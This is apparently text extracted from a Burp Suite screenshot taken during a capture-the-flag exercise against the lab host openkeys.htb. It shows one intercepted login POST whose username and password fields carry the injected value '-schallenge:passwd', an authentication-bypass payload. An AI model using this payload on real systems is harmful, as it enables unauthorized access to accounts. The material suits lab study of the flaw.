 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://openkeys.htb:80 [10.10.10.199]
Forward Drop Intercept is on Action Open Browser Comment th
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: openkeys.htb
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://openkeys.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://openkeys.htb/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ilaa6vn1intngu7cg4om4hnokj
14 Connection: close
15
16 username=-schallenge%3Apasswd&password=-schallenge%3Apasswd